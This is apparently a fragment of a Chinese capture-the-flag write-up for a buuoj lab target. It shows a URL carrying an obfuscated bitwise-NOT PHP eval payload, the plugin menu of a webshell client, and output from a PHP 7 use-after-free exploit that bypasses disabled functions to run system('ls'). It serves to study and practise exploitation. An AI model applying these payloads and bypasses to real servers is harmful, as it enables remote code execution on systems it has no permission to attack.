 Url:http://aca6a8c9-84c3-4c2a-928f-b746af818c28.node5.buuoj.cn:81/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%92%90%9...
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal PMeterpreter HttpProxy
PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd BypassDisableFunctions BypassDisableFunctions
MemBypass EnvBypass FPMBypass AMCBypass
payload php7-SplDoublyLinkedList-uaf Temp Path /flag command ls
Address of first RW chunk: 0x7f9992ad60c8
Leaked zval_ptr_dtor address: 0x7f999c767790
ELF base: 0x7f999c2fb000
Basic functions: 0x7f999d049d20
Got PHP_FUNCTION(system): 0x7f999c68f8d0
Replaced zend_closure by the fake one: 0x7f9992a92d18
Running system("ls");
index.php
DONE